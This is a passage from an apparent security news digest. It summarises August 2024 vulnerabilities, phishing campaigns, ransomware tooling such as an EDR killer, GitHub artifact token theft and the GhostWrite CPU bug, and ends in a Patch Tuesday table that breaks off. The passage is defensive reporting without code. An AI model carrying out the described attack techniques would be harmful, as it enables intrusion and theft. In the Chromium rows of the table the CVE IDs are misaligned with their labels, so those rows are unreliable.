"A command injection issue in Palo Alto Networks Cortex XSOAR CommonScripts Pack allows an unauthenticated attacker to execute arbitrary commands within the context of an integration container," the company said.
"To be exposed, an integration must make use of the ScheduleGenericPolling or GenericPollingScheduledTask scripts from the CommonScripts pack."
Also addressed by Palo Alto Networks are two moderate-severity issues listed below -
CVE-2024-5915 (CVSS score: 5.2) - A privilege escalation (PE) vulnerability in the GlobalProtect app on Windows devices that enables a local user to execute programs with elevated privileges
CVE-2024-5916 (CVSS score: 6.0) - An information exposure vulnerability in PAN-OS software that enables a local system administrator to access secrets, passwords, and tokens of external systems
Users are recommended to update to the latest version to mitigate potential risks. As a precautionary measure, it's also advised to revoke the secrets, passwords, and tokens that are configured in PAN-OS firewalls after the upgrade.
Russian-Linked Hackers Target Eastern European NGOs and Media
15.8.24 APT The Hacker News
Russian and Belarusian non-profit organizations, Russian independent media, and international non-governmental organizations active in Eastern Europe have become the target of two separate spear-phishing campaigns orchestrated by threat actors whose interests align with that of the Russian government.
While one of the campaigns – dubbed River of Phish – has been attributed to COLDRIVER, an adversarial collective with ties to Russia's Federal Security Service (FSB), the second set of attacks have been deemed the work of a previously undocumented threat cluster codenamed COLDWASTREL.
Targets of the campaigns also included prominent Russian opposition figures-in-exile, officials and academics in the US think tank and policy space, and a former U.S. ambassador to Ukraine, according to a joint investigation from Access Now and the Citizen Lab.
"Both kinds of attacks were highly tailored to better deceive members of the target organizations," Access Now said. "The most common attack pattern we observed was an email sent either from a compromised account or from an account appearing similar to the real account of someone the victim may have known."
River of Phish involves the use of personalized and highly-plausible social engineering tactics to trick victims into clicking on an embedded link in a PDF lure document, which redirects them to a credential harvesting page, but not before fingerprinting the infected hosts in a likely attempt to prevent automated tools from accessing the second-stage infrastructure.

The email messages are sent from Proton Mail email accounts impersonating organizations or individuals that were familiar or known to the victims.
"We often observed the attacker omitting to attach a PDF file to the initial message requesting a review of the 'attached' file," the Citizen Lab said. "We believe this was intentional, and intended to increase the credibility of the communication, reduce the risk of detection, and select only for targets that replied to the initial approach (e.g. pointing out the lack of an attachment)."
The links to COLDRIVER are bolstered by the fact that the attacks use PDF documents that appear encrypted and urge the victims to open it in Proton Drive by clicking on the link, a ruse the threat actor has employed in the past.
Some of the social engineering elements also extend to COLDWASTREL, particularly in the use of Proton Mail and Proton Drive to trick targets into clicking on a link and taken them to a fake login page ("protondrive[.]online" or "protondrive[.]services") for Proton. The attacks were first recorded in March 2023.
However, COLDWASTREL deviates from COLDRIVER when it comes to the use of lookalike domains for credential harvesting and differences in PDF content and metadata. The activity has not been attributed to a particular actor at this stage.
"When the cost of discovery remains low, phishing remains not only an effective technique, but a way to continue global targeting while avoiding exposing more sophisticated (and expensive) capabilities to discovery," the Citizen Lab said.
RansomHub Group Deploys New EDR-Killing Tool in Latest Cyber Attacks
15.8.24 Ransom The Hacker News
A cybercrime group with links to the RansomHub ransomware has been observed using a new tool designed to terminate endpoint detection and response (EDR) software on compromised hosts, joining the likes of other similar programs like AuKill (aka AvNeutralizer) and Terminator.
The EDR-killing utility has been dubbed EDRKillShifter by cybersecurity company Sophos, which discovered the tool in connection with a failed ransomware attack in May 2024.
"The EDRKillShifter tool is a 'loader' executable – a delivery mechanism for a legitimate driver that is vulnerable to abuse (also known as a 'bring your own vulnerable driver,' or BYOVD, tool)," security researcher Andreas Klopsch said. "Depending on the threat actor's requirements, it can deliver a variety of different driver payloads."
RansomHub, a suspected rebrand of the Knight ransomware, surfaced in February 2024, leveraging known security flaws to obtain initial access and drop legitimate remote desktop software such as Atera and Splashtop for persistent access.
Last month, Microsoft revealed that the notorious e-crime syndicate known as Scattered Spider has incorporated ransomware strains such as RansomHub and Qilin into its arsenal.

Executed via command-line along with a password string input, the executable decrypts an embedded resource named BIN and executes it in memory. The BIN resource unpacks and runs a Go-based final, obfuscated payload, which then takes advantage of different vulnerable, legitimate drivers to gain elevated privileges and disarm EDR software.
"The binary's language property is Russian, indicating that the malware author compiled the executable on a computer with Russian localization settings," Klopsch said. "All of the unpacked EDR killers embed a vulnerable driver in the .data section."
To mitigate the threat, it's recommended to keep systems up-to-date, enable tamper protection in EDR software, and practice strong hygiene for Windows security roles.
"This attack is only possible if the attacker escalates privileges they control, or if they can obtain administrator rights," Klopsch said. "Separation between user and admin privileges can help prevent attackers from easily loading drivers."
GitHub Vulnerability 'ArtiPACKED' Exposes Repositories to Potential Takeover
15.8.24 Vulnerebility The Hacker News
A newly discovered attack vector in GitHub Actions artifacts dubbed ArtiPACKED could be exploited to take over repositories and gain access to organizations' cloud environments.
"A combination of misconfigurations and security flaws can make artifacts leak tokens, both of third party cloud services and GitHub tokens, making them available for anyone with read access to the repository to consume," Palo Alto Networks Unit 42 researcher Yaron Avital said in a report published this week.
"This allows malicious actors with access to these artifacts the potential of compromising the services to which these secrets grant access."
The cybersecurity company said it primarily observed the leakage of GitHub tokens (e.g., GITHUB_TOKEN and ACTIONS_RUNTIME_TOKEN), which could not only give malicious actors unauthorized access to the repositories, but also grant them the ability to poison the source code and get it pushed to production via CI/CD workflows.
Artifacts in GitHub allow users to share data between jobs in a workflow and persist that information after it has been completed for 90 days. This can include builds, log files, core dumps, test outputs, and deployment packages.
The security problem here is that these artifacts are publicly available for anyone in the case of open-source projects, making them a valuable resource for extracting secrets like GitHub access tokens.
Particularly, the artifacts have been found to expose an undocumented environment variable called ACTIONS_RUNTIME_TOKEN, which has a lifespan of about six hours and could be used to substitute an artifact with a malicious version before it expires.
This could then open an attack window for remote code execution when developers directly download and execute the rogue artifact or there exists a subsequent workflow job that's configured to run based on previously uploaded artifacts.
While GITHUB_TOKEN expires when the job ends, improvements made to the artifacts feature with version 4 meant that an attacker could exploit race condition scenarios to steal and use the token by downloading an artifact while a workflow run is in progress.
The pilfered token could be subsequently used to push malicious code to the repository by creating a new branch before the pipeline job ends and the token is invalidated. However, this attack banks on the workflow having the "contents: write" permission.
A number of open-source repositories related to Amazon Web Services (AWS), Google, Microsoft, Red Hat, and Ubuntu have been found susceptible to the attack. GitHub, for its part, has categorized the issue as informational, requiring that users take it upon themselves to secure their uploaded artifacts.
"GitHub's deprecation of Artifacts V3 should prompt organizations using the artifacts mechanism to reevaluate the way they use it," Avital said. "Overlooked elements like build artifacts often become prime targets for attackers."
New Cyber Threat Targets Azerbaijan and Israel Diplomats, Stealing Sensitive Data
15.8.24 BigBrothers The Hacker News
A previously unknown threat actor has been attributed to a spate of attacks targeting Azerbaijan and Israel with an aim to steal sensitive data.
The attack campaign, detected by NSFOCUS on July 1, 2024, leveraged spear-phishing emails to single out Azerbaijani and Israeli diplomats. The activity is being tracked under the moniker Actor240524.
"Actor240524 possesses the ability to steal secrets and modify file data, using a variety of countermeasures to avoid overexposure of attack tactics and techniques," the cybersecurity company said in an analysis published last week.
The attack chains commence with the use of phishing emails bearing Microsoft Word documents that, upon opening, urge the recipients to "Enable Content" and run a malicious macro responsible for executing an intermediate loader payload codenamed ABCloader ("MicrosoftWordUpdater.log").
In the next step, ABCloader acts as a conduit to decrypt and load a DLL malware called ABCsync ("synchronize.dll"), which then establishes contact with a remote server ("185.23.253[.]143") to receive and run commands.

"Its main function is to determine the running environment, decrypt the program, and load the subsequent DLL (ABCsync)," NSFOCUS said. "It then performs various anti-sandbox and anti-analysis techniques for environmental detection."
Some of the prominent functions of ABCsync are to execute remote shells, run commands using cmd.exe, and exfiltrate system information and other data.
Both ABCloader and ABCsync have been observed employing techniques like string encryption to cloak important file paths, file names, keys, error messages, and command-and-control (C2) addresses. They also carry out several checks to determine if the processes are being debugged or executed in a virtual machine or sandbox by validating the display resolution.
Another crucial step taken by Actor240524 is that it inspects if the number of processes running in the compromised system is less than 200, and if so, it exits the malicious process.
ABCloader is also designed to launch a similar loader called "synchronize.exe" and a DLL file named "vcruntime190.dll" or "vcruntime220.dll," which are capable of setting up persistence on the host.
"Azerbaijan and Israel are allied countries with close economic and political exchanges," NSFOCUS said. "Actor240524's operation this time is likely aimed at the cooperative relationship between the two countries, targeting phishing attacks on diplomatic personnel of both countries."
New Gafgyt Botnet Variant Targets Weak SSH Passwords for GPU Crypto Mining
15.8.24 BotNet The Hacker News
Cybersecurity researchers have discovered a new variant of the Gafgyt botnet that's targeting machines with weak SSH passwords to ultimately mine cryptocurrency on compromised instances using their GPU computational power.
This indicates that the "IoT botnet is targeting more robust servers running on cloud native environments," Aqua Security researcher Assaf Morag said in a Wednesday analysis.
Gafgyt (aka BASHLITE, Lizkebab, and Torlus), known to be active in the wild since 2014, has a history of exploiting weak or default credentials to gain control of devices such as routers, cameras, and digital video recorders (DVRs). It's also capable of leveraging known security flaws in Dasan, Huawei, Realtek, SonicWall, and Zyxel devices.
The infected devices are corralled into a botnet capable of launching distributed denial-of-service (DDoS) attacks against targets of interest. There is evidence to suggest that Gafgyt and Necro are operated by a threat group called Keksec, which is also tracked as Kek Security and FreakOut.
IoT Botnets like Gafgyt are constantly evolving to add new features, with variants detected in 2021 using the TOR network to cloak the malicious activity, as well as borrow some modules from the leaked Mirai source code. It's worth noting that Gafgyt's source code was leaked online in early 2015, further fueling the emergence of new versions and adaptations.

The latest attack chains involve brute-forcing SSH servers with weak passwords to deploy next-stage payloads to facilitate a cryptocurrency mining attack using "systemd-net," but not before terminating competing malware already running on the compromised host.
It also executes a worming module, a Go-based SSH scanner named ld-musl-x86, that's responsible for scanning the internet for poorly secured servers and propagating the malware to other systems, effectively expanding the scale of the botnet. This comprises SSH, Telnet, and credentials related to game servers and cloud environments like AWS, Azure, and Hadoop.
"The cryptominer in use is XMRig, a Monero cryptocurrency miner," Morag said. "However, in this case, the threat actor is seeking to run a cryptominer using the --opencl and --cuda flags, which leverage GPU and Nvidia GPU computational power."
"This, combined with the fact that the threat actor's primary impact is crypto-mining rather than DDoS attacks, supports our claim that this variant differs from previous ones. It is aimed at targeting cloud-native environments with strong CPU and GPU capabilities."
Data gathered by querying Shodan shows that there are over 30 million publicly accessible SSH servers, making it essential that users take steps to secure the instances against brute-force attacks and potential exploitation.
Black Basta-Linked Attackers Target Users with SystemBC Malware
15.8.24 Ransom The Hacker News
An ongoing social engineering campaign with alleged links to the Black Basta ransomware group has been linked to "multiple intrusion attempts" with the goal of conducting credential theft and deploying a malware dropper called SystemBC.
"The initial lure being utilized by the threat actors remains the same: an email bomb followed by an attempt to call impacted users and offer a fake solution," Rapid7 said, adding "external calls were typically made to the impacted users via Microsoft Teams."
The attack chain then convinces the user to download and install a legitimate remote access software named AnyDesk, which acts as a channel for deploying follow-on payloads and exfiltrate sensitive data.
This includes the use of an executable called "AntiSpam.exe" that purports to download email spam filters and urges users to enter their Windows credentials to complete the update.
The step is followed by the execution of several binaries, DLL files, and PowerShell scripts, which includes a Golang-based HTTP beacon that establishes contact with a remote server, a SOCKS proxy, and SystemBC.
To mitigate the risk posed by the threat, it's advised to block all unapproved remote desktop solutions and be on the lookout for suspicious phone calls and texts purporting to be from internal IT staff.
The disclosure comes as SocGholish (aka FakeUpdates), GootLoader, and Raspberry Robin have emerged as the most commonly observed loader strains in 2024, which then act as a stepping stone for ransomware, according to data from ReliaQuest.
"GootLoader is new to the top-three list this year, replacing QakBot as its activity declines," the cybersecurity company said.
"Malware loaders are frequently advertised on dark web cybercriminal forums such as XSS and Exploit, where they are marketed to cybercriminals seeking to facilitate network intrusions and payload delivery. These loaders are often offered through subscription models, with monthly fees granting access to regular updates, support, and new features designed to evade detection."
One advantage to this subscription-based approach is that it allows even threat actors with limited technical expertise to mount sophisticated attacks.
Phishing attacks have also been observed delivering an information stealer malware known as 0bj3ctivity Stealer by means of another loader called Ande Loader as part of a multi-layered distribution mechanism.
"The malware's distribution through obfuscated and encrypted scripts, memory injection techniques, and the ongoing enhancement of Ande Loader with features like anti-debugging and string obfuscation underscore the need for advanced detection mechanisms and continuous research," eSentire said.
These campaigns are just the latest in a spate of phishing and social engineering attacks that have been uncovered in recent weeks, even as threat actors are increasingly weaponizing fake QR codes for malicious purposes -
A ClearFake campaign that leverages compromised web pages to spread .NET malware under the pretext of downloading a Google Chrome update
A phishing attack that employs job-themed lures to deliver AsyncRAT, Pure HVNC, XWorm, Venom RAT through a Python shellcode loader
A campaign that uses fake websites masquerading as HSBC, Santander, Virgin Money, and Wise to serve a copy of the AnyDesk Remote Monitoring and Management (RMM) software to Windows and macOS users, which is then used to steal sensitive data
A fake website ("win-rar[.]co") seemingly distributing WinRAR that's used to deploy ransomware, cryptocurrency miner, and information stealer called Kematian Stealer that are hosted on GitHub
Drive-by download campaigns that make use of malicious advertisements or compromised websites that serve as a conduit for NetSupport RAT
A social media malvertising campaign that hijacks Facebook pages to promote a seemingly legitimate artificial intelligence (AI) photo editor website through paid ads that lure victims to download ITarian's RMM tool and use it to deliver Lumma Stealer
"The targeting of social media users for malicious activities highlights the importance of robust security measures to protect account credentials and prevent unauthorized access," Trend Micro researchers said.
Belarusian-Ukrainian Hacker Extradited to U.S. for Ransomware and Cybercrime Charges
15.8.24 BigBrothers The Hacker News
A coalition of law enforcement agencies coordinated by the U.K. National Crime Agency (NCA) has led to the arrest and extradition of a Belarussian and Ukrainian dual-national believed to be associated with Russian-speaking cybercrime groups.
Maksim Silnikau (aka Maksym Silnikov), 38, went by the online monikers J.P. Morgan, xxx, and lansky. He was extradited to the U.S. from Poland on August 9, 2024, to face charges related to international computer hacking and wire fraud schemes.
"J.P. Morgan and his associates are elite cyber criminals who practiced extreme operational and online security in an effort to avoid law enforcement detection," the NCA said in a statement.
These individuals, the agency said, were responsible for the development and distribution of ransomware strains such as Reveton and Ransom Cartel, as well as exploit kits like Angler. Reveton, introduced in 2011, has been described as the "first ever ransomware-as-a-service business model."
Victims of Reveton have been found to have received messages purporting to be from law enforcement, accusing them of downloading child abuse material and copyrighted programs and threatening them with large fines to avoid imprisonment and gain access to their locked devices.
The scam resulted in about $400,000 being extorted from victims every month from 2012 to 2014, with Angler infections accounting for an estimated annual turnover of around $34 million at its peak. As many as 100,000 devices are believed to have been targeted by the exploit kit.
Silnikau, alongside Volodymyr Kadariya and Andrei Tarasov, are said to have been involved in the distribution of Angler and for leveraging malvertising techniques from October 2013 through March 2022 to deliver malicious and scam content designed to trick users into providing their sensitive personal information.
The stolen information, such as banking information and login credentials, and access to the compromised devices were then offered for sale in Russian cybercrime forums on the dark web.
"Silnikau and his co-conspirators allegedly used malware and various online scams to target millions of unsuspecting internet users in the United States and around the world," FBI Deputy Director Paul Abbate said. "They hid behind online aliases and engaged in complex, far-reaching cyber fraud schemes to compromise victim devices and steal sensitive personal information."
The criminal scheme not only caused unsuspecting internet users to be forcibly redirected to malicious content on millions of occasions, but also defrauded and attempted to defraud various U.S.-based companies involved in the sale and distribution of legitimate online ads, the U.S. Justice Department (DoJ) said.
Prominent among the methods used to disseminate malware was the Angler Exploit Kit, which leveraged web-based vulnerabilities in web browsers and plugins to serve "scareware" ads that displayed warning messages claiming to have found a computer virus on victims' devices and then deceived them into downloading remote access trojans or disclosing personal identifying or financial information.
"For years, the conspirators tricked advertising companies into delivering their malvertising campaigns by using dozens of online personas and fictitious entities to pose as legitimate advertising companies," the DoJ said.
"They also developed and used sophisticated technologies and computer code to refine their malvertisements, malware, and computer infrastructure so as to conceal the malicious nature of their advertising."
A separate indictment from the Eastern District of Virginia also accused Silnikau of being the creator and administrator of the Ransom Cartel ransomware strain beginning in May 2021.
"On various occasions, Silnikau allegedly distributed information and tools to Ransom Cartel participants, including information about compromised computers, such as stolen credentials, and tools such as those designed to encrypt or 'lock' compromised computers," the DoJ noted.
"Silnikau also allegedly established and maintained a hidden website where he and his co-conspirators could monitor and control ransomware attacks; communicate with each other; communicate with victims, including sending and negotiating payment demands; and manage distribution of funds between co-conspirators."
Silnikau, Kadariya, and Tarasov have been charged with conspiracy to commit wire fraud, conspiracy to commit computer fraud, and two counts of substantive wire fraud. Silnikau has further been charged with conspiracy to commit computer fraud and abuse, conspiracy to commit wire fraud, conspiracy to commit access device fraud, and two counts each of wire fraud and aggravated identity theft.
If convicted on all counts, Silnikau faces more than 50 years in prison. Prior to his extradition, he was arrested from an apartment in Estepona, Spain in July 2023 as part of a coordinated effort between Spain, the U.K., and the U.S.
"Their impact goes far beyond the attacks they launched themselves," NCA Deputy Director Paul Foster said. "They essentially pioneered both the exploit kit and ransomware-as-a-service models, which have made it easier for people to become involved in cybercrime and continue to assist offenders."
"These are highly sophisticated cyber criminals who, for a number of years, were adept at masking their activity and identities."
Microsoft Issues Patches for 90 Flaws, Including 10 Critical Zero-Days
15.8.24 Vulnerebility The Hacker News
Microsoft on Tuesday shipped fixes to address a total of 90 security flaws, including 10 zero-days, of which six have come under active exploitation in the wild.
Of the 90 bugs, nine are rated Critical, 80 are rated Important, and one is rated Moderate in severity. This is also in addition to 36 vulnerabilities that the tech giant resolved in its Edge browser since last month.
The Patch Tuesday updates are notable for addressing six actively exploited zero-days -
CVE-2024-38189 (CVSS score: 8.8) - Microsoft Project Remote Code Execution Vulnerability
CVE-2024-38178 (CVSS score: 7.5) - Windows Scripting Engine Memory Corruption Vulnerability
CVE-2024-38193 (CVSS score: 7.8) - Windows Ancillary Function Driver for WinSock Elevation of Privilege Vulnerability
CVE-2024-38106 (CVSS score: 7.0) - Windows Kernel Elevation of Privilege Vulnerability
CVE-2024-38107 (CVSS score: 7.8) - Windows Power Dependency Coordinator Elevation of Privilege Vulnerability
CVE-2024-38213 (CVSS score: 6.5) - Windows Mark of the Web Security Feature Bypass Vulnerability
CVE-2024-38213, which allows attackers to bypass SmartScreen protections, requires an attacker to send the user a malicious file and convince them to open it. Credited with discovering and reporting the flaw is Trend Micro's Peter Girnus, suggesting that it could be a bypass for CVE-2024-21412 or CVE-2023-36025, which were previously exploited by DarkGate malware operators.
The development has prompted the U.S. Cybersecurity and Infrastructure Security Agency (CISA) to add the flaws to its Known Exploited Vulnerabilities (KEV) catalog, which obligates federal agencies to apply the fixes by September 3, 2024.
Four of the below CVEs are listed as publicly known -
CVE-2024-38200 (CVSS score: 7.5) - Microsoft Office Spoofing Vulnerability
CVE-2024-38199 (CVSS score: 9.8) - Windows Line Printer Daemon (LPD) Service Remote Code Execution Vulnerability
CVE-2024-21302 (CVSS score: 6.7) - Windows Secure Kernel Mode Elevation of Privilege Vulnerability
CVE-2024-38202 (CVSS score: 7.3) - Windows Update Stack Elevation of Privilege Vulnerability
"An attacker could leverage this vulnerability by enticing a victim to access a specially crafted file, likely via a phishing email," Scott Caveza, staff research engineer at Tenable, said about CVE-2024-38200.
"Successful exploitation of the vulnerability could result in the victim exposing New Technology Lan Manager (NTLM) hashes to a remote attacker. NTLM hashes could be abused in NTLM relay or pass-the-hash attacks to further an attacker's foothold into an organization."
The update also addresses a privilege escalation flaw in the Print Spooler component (CVE-2024-38198, CVSS score: 7.8), which allows an attacker to gain SYSTEM privileges. "Successful exploitation of this vulnerability requires an attacker to win a race condition," Microsoft said.
Another vulnerability of note is CVE-2024-38173 (CVSS score: 6.7), a remote code execution flaw affecting Microsoft Outlook that requires an attacker or victim to execute code from the local machine in order to successfully exploit it.
Cybersecurity company Morphisec, which discovered and reported the flaw in June 2024, described it as similar to CVE-2024-30103 and a zero-click vulnerability that "does not require user interaction on systems with Microsoft's auto-open email feature enabled."
That said, Microsoft has yet to release updates for CVE-2024-38202 and CVE-2024-21302, which could be abused to stage downgrade attacks against the Windows update architecture and replace current versions of the operating system files with older versions.
The disclosure follows a report from Fortra about a denial-of-service (DoS) flaw in the Common Log File System (CLFS) driver (CVE-2024-6768, CVSS score: 6.8) that could cause a system crash, resulting in a Blue Screen of Death (BSoD).
When reached for comment, a Microsoft spokesperson told The Hacker News that the issue "does not meet the bar for immediate servicing under our severity classification guidelines and we will consider it for a future product update."
"The technique described requires an attacker to have already gained code execution capabilities on the target machine and it does not grant elevated permissions. We encourage customers to practice good computing habits online, including exercising caution when running programs that are not recognized by the user," the spokesperson added.
Critical Flaw in Ivanti Virtual Traffic Manager Could Allow Rogue Admin Access
15.8.24 Vulnerebility The Hacker News
Ivanti has rolled out security updates for a critical flaw in Virtual Traffic Manager (vTM) that could be exploited to achieve an authentication bypass and create rogue administrative users.
The vulnerability, tracked as CVE-2024-7593, has a CVSS score of 9.8 out of a maximum of 10.0.
"Incorrect implementation of an authentication algorithm in Ivanti vTM other than versions 22.2R1 or 22.7R2 allows a remote unauthenticated attacker to bypass authentication of the admin panel," the company said in an advisory.
It impacts the following versions of vTM -
22.2 (fixed in version 22.2R1)
22.3 (fixed in version 22.3R3, available week of August 19, 2024)
22.3R2 (fixed in version 22.3R3, available week of August 19, 2024)
22.5R1 (fixed in version 22.5R2, available week of August 19, 2024)
22.6R1 (fixed in version 22.6R2, available week of August 19, 2024)
22.7R1 (fixed in version 22.7R2)
As temporary mitigation, Ivanti is recommending customers to limit admin access to the management interface or restrict access to trusted IP addresses.
While there is no evidence that the flaw has been exploited in the wild, it acknowledged the public availability of a proof-of-concept (PoC), making it essential that users apply the latest fixes as soon as possible.
Separately, Ivanti has also addressed two shortcomings in Neurons for ITSM that could result in information disclosure and gain unauthorized access to the devices as any user -
CVE-2024-7569 (CVSS score: 9.6) - An information disclosure vulnerability in Ivanti ITSM on-prem and Neurons for ITSM versions 2023.4 and earlier allows an unauthenticated attacker to obtain the OIDC client secret via debug information
CVE-2024-7570 (CVSS score: 8.3) - Improper certificate validation in Ivanti ITSM on-prem and Neurons for ITSM Versions 2023.4 and earlier allows a remote attacker in a MITM position to craft a token that would allow access to ITSM as any user
The issues, which affect versions 2023.4, 2023.3, and 2023.2, have been resolved in versions 2023.4 w/ patch, 2023.3 w/ patch, and 2023.2 w/ patch, respectively.
Also patched by the company are five high-severity flaws (CVE-2024-38652, CVE-2024-38653, CVE-2024-36136, CVE-2024-37399, and CVE-2024-37373) in Ivanti Avalanche that could be exploited to achieve a denial-of-service (DoS) condition or remote code execution. They have been fixed in version 6.4.4.
China-Backed Earth Baku Expands Cyber Attacks to Europe, Middle East, and Africa
15.8.24 APT The Hacker News
The China-backed threat actor known as Earth Baku has diversified its targeting footprint beyond the Indo-Pacific region to include Europe, the Middle East, and Africa starting in late 2022.
Newly targeted countries as part of the activity include Italy, Germany, the U.A.E., and Qatar, with suspected attacks also detected in Georgia and Romania. Governments, media and communications, telecoms, technology, healthcare, and education are some of the sectors singled out as part of the intrusion set.
"The group has updated its tools, tactics, and procedures (TTPs) in more recent campaigns, making use of public-facing applications such as IIS servers as entry points for attacks, after which they deploy sophisticated malware toolsets on the victim's environment," Trend Micro researchers Ted Lee and Theo Chen said in an analysis published last week.
The findings build upon recent reports from Zscaler and Google-owned Mandiant, which also detailed the threat actor's use of malware families like DodgeBox (aka DUSTPAN) and MoonWalk (aka DUSTTRAP). Trend Micro has given them the monikers StealthReacher and SneakCross.
Earth Baku, a threat actor associated with APT41, is known for its use of StealthVector as far back as October 2020. Attack chains involve the exploitation of public-facing applications to drop the Godzilla web shell, which is then used to deliver follow-on payloads.

StealthReacher has been classified as an enhanced version of the StealthVector backdoor loader that's responsible for launching SneakCross, a modular implant and a likely successor to ScrambleCross that leverages Google services for its command-and-control (C2) communication.
The attacks are also characterized by the use of other post-exploitation tools such as iox, Rakshasa, and a Virtual Private Network (VPN) service known as Tailscale. Exfiltration of sensitive data to the MEGA cloud storage service is accomplished by means of a command-line utility dubbed MEGAcmd.
"The group has employed new loaders such as StealthVector and StealthReacher, to stealthily launch backdoor components, and added SneakCross as their latest modular backdoor," the researchers said.
"Earth Baku also used several tools during its post-exploitation including a customized iox tool, Rakshasa, TailScale for persistence, and MEGAcmd for efficient data exfiltration."
GhostWrite: New T-Head CPU Bugs Expose Devices to Unrestricted Attacks
15.8.24 Vulnerebility The Hacker News
A team of researchers from the CISPA Helmholtz Center for Information Security in Germany has disclosed an architectural bug impacting Chinese chip company T-Head's XuanTie C910 and C920 RISC-V CPUs that could allow attackers to gain unrestricted access to susceptible devices.
The vulnerability has been codenamed GhostWrite. It has been described as a direct CPU bug embedded in the hardware, as opposed to a side-channel or transient execution attack.
"This vulnerability allows unprivileged attackers, even those with limited access, to read and write any part of the computer's memory and to control peripheral devices like network cards," the researchers said. "GhostWrite renders the CPU's security features ineffective and cannot be fixed without disabling around half of the CPU's functionality."
CISPA found that the CPU has faulty instructions in its vector extension, an add-on to the RISC-V ISA designed to handle larger data values than the base Instruction Set Architecture (ISA).
These faulty instructions, which the researchers said operate directly on physical memory rather than virtual memory, could bypass the process isolation normally enforced by the operating system and hardware.
As a result, an unprivileged attacker could weaponize this loophole to write to any memory location and sidestep security and isolation features to obtain full, unrestricted access to the device. It could be also be leak any memory content from a machine, including passwords.
"The attack is 100% reliable, deterministic, and takes only microseconds to execute," the researchers said. "Even security measures like Docker containerization or sandboxing cannot stop this attack. Additionally, the attacker can hijack hardware devices that use memory-mapped input/output (MMIO), allowing them to send any commands to these devices."
The most effective countermeasure for GhostWrite is to disable the entire vector functionality, which, however, severely impacts the CPU's performance and capabilities as it turns off roughly 50% of the instruction set.
"Luckily, the vulnerable instructions lie in the vector extension, which can be disabled by the operating system," the researchers noted. "This fully mitigates GhostWrite, but also fully disables vector instructions on the CPU."
"Disabling the vector extension significantly reduces the CPU's performance, especially for tasks that benefit from parallel processing and handling large data sets. Applications relying heavily on these features may experience slower performance or reduced functionality."
The disclosure comes as the Android Red Team at Google revealed more than nine flaws in Qualcomm's Adreno GPU that could permit an attacker with local access to a device to achieve privilege escalation and code execution at the kernel level. The weaknesses have since been patched by the chipset maker.
It also follows the discovery of a new security flaw in AMD processors that could be potentially exploited by an attacker with kernel (aka Ring-0) access to elevate privileges and modify the configuration of System Management Mode (SMM or Ring-2) even when SMM Lock is enabled.
Dubbed Sinkclose by IOActive (aka CVE-2023-31315, CVSS score: 7.5), the vulnerability is said to have remained undetected for nearly two decades. Access to the highest privilege levels on a computer means it allows for disabling security features and installing persistent malware that can go virtually under the radar.
Speaking to WIRED, the company said the only way to remediate an infection would be to physically connect to the CPUs using a hardware-based tool known as SPI Flash programmer and scan the memory for malware installed using SinkClose.
"Improper validation in a model specific register (MSR) could allow a malicious program with ring0 access to modify SMM configuration while SMI lock is enabled, potentially leading to arbitrary code execution," AMD noted in an advisory, stating it intends to release updates to Original Equipment Manufacturers (OEM) to mitigate the issue.
Microsoft August 2024 Patch Tuesday
| Description | |||||||
|---|---|---|---|---|---|---|---|
| CVE | Disclosed | Exploited | Exploitability (old versions) | current version | Severity | CVSS Base (AVG) | CVSS Temporal (AVG) |
| .NET and Visual Studio Denial of Service Vulnerability | |||||||
| CVE-2024-38168 | No | No | - | - | Important | 7.5 | 6.5 |
| .NET and Visual Studio Information Disclosure Vulnerability | |||||||
| CVE-2024-38167 | No | No | - | - | Important | 6.5 | 5.7 |
| Azure Connected Machine Agent Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38098 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38162 | No | No | - | - | Important | 7.8 | 6.8 |
| Azure CycleCloud Remote Code Execution Vulnerability | |||||||
| CVE-2024-38195 | No | No | - | - | Important | 7.8 | 6.8 |
| Azure Health Bot Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38109 | No | No | - | - | Critical | 9.1 | 7.9 |
| Azure IoT SDK Remote Code Execution Vulnerability | |||||||
| CVE-2024-38157 | No | No | - | - | Important | 7.0 | 6.1 |
| CVE-2024-38158 | No | No | - | - | Important | 7.0 | 6.1 |
| Azure Stack Hub Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38201 | No | No | - | - | Important | 7.0 | 6.1 |
| Azure Stack Hub Spoofing Vulnerability | |||||||
| CVE-2024-38108 | No | No | - | - | Important | 9.3 | 8.1 |
| Chromium: CVE-2024-6990 Uninitialized Use in Dawn | |||||||
| CVE-2024-6990 | No | No | - | - | - | ||
| Chromium: CVE-2024-7255 Out of bounds read in WebTransport | |||||||
| CVE-2024-7255 | No | No | - | - | - | ||
| Chromium: CVE-2024-7256 Insufficient data validation in Dawn | |||||||
| CVE-2024-7256 | No | No | - | - | - | ||
| Chromium: CVE-2024-7532 Out of bounds memory access in ANGLE | |||||||
| CVE-2024-7550 | No | No | - | - | - | ||
| Chromium: CVE-2024-7533 Use after free in Sharing | |||||||
| CVE-2024-7532 | No | No | - | - | - | ||
| Chromium: CVE-2024-7534 Heap buffer overflow in Layout | |||||||
| CVE-2024-7533 | No | No | - | - | - | ||
| Chromium: CVE-2024-7535 Inappropriate implementation in V8 | |||||||
| CVE-2024-7534 | No | No | - | - | - | ||
| Chromium: CVE-2024-7536 Use after free in WebAudio | |||||||
| CVE-2024-7535 | No | No | - | - | - | ||
| Chromium: CVE-2024-7550 Type Confusion in V8 | |||||||
| CVE-2024-7536 | No | No | - | - | - | ||
| Clipboard Virtual Channel Extension Remote Code Execution Vulnerability | |||||||
| CVE-2024-38131 | No | No | - | - | Important | 8.8 | 7.7 |
| Kernel Streaming Service Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38191 | No | No | - | - | Important | 7.8 | 6.8 |
| Kernel Streaming WOW Thunk Service Driver Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38125 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38134 | No | No | - | - | Important | 7.8 | 6.8 |
| CVE-2024-38144 | No | No | - | - | Important | 8.8 | 7.7 |
| Microsoft Copilot Studio Information Disclosure Vulnerability | |||||||
| CVE-2024-38206 | No | No | - | - | Critical | 8.5 | 7.4 |
| Microsoft DWM Core Library Elevation of Privilege Vulnerability | |||||||
| CVE-2024-38147 | No | No | - | - | Important | 7.8 | 6.8 |
| Microsoft Dynamics 365 (on-premises) Cross-site Scripting Vulnerability | |||||||
| CVE-2024-38211 | No | No | - | - | Important | 8.2 | 7.1 |
| Microsoft Dynamics 365 Cross-site Scripting Vulnerability | |||||||
